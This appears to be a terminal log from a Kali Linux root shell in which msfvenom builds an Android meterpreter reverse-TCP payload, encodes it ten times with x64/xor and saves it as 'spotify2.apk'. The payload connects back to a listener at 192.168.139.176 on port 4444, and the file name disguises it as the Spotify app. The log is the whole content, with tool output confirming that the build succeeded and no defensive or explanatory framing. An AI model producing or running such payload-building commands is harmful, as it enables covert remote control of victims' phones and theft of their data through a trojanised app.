 (root💀kali)-[~]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.139.176 LPORT=4444 -e x64/xor -i 10  -o spotify2.
apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x64/xor
x64/xor succeeded with size 10231 (iteration=0)
x64/xor succeeded with size 10271 (iteration=1)
x64/xor succeeded with size 10311 (iteration=2)
x64/xor succeeded with size 10351 (iteration=3)
x64/xor succeeded with size 10391 (iteration=4)
x64/xor succeeded with size 10431 (iteration=5)
x64/xor succeeded with size 10471 (iteration=6)
x64/xor succeeded with size 10511 (iteration=7)
x64/xor succeeded with size 10551 (iteration=8)
x64/xor succeeded with size 10591 (iteration=9)
x64/xor chosen with final size 10591
Payload size: 10591 bytes
Saved as: spotify2.apk